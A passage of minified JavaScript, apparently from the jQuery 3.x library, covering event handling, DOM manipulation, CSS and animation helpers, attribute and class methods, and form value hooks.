this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 